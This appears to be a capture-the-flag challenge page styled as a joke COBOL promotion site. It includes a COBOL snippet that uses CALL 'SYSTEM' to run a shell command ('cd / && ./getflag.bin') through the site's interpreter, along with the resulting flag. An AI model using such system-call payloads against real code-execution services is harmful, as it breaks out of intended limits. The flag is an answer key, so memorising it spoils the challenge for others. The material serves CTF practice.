 COBOL REVOLUTION!
TAKE CONTROL OF THE CODE THAT CONTROLS YOUR MONEY!
WHY LEARN COBOL?
• YOUR FINANCIAL SYSTEM DEPENDS ON IT
• OLD PROBLEMS REQUIRE OLD SOLUTIONS
• ARRAYS WERE NEVER MEANT TO START AT 0
PRACTICE COBOL
1 IDENTIFICATION DIVISION.
2 PROGRAM-ID. HELLO.
3 PROCEDURE DIVISION.
4    CALL "SYSTEM" USING "cd / && ./getflag.bin".
5 STOP RUN.
EXECUTE!
OUTPUT
flag{7h1s_w4s_w4y_t00_e45y_w4sn7_i7?}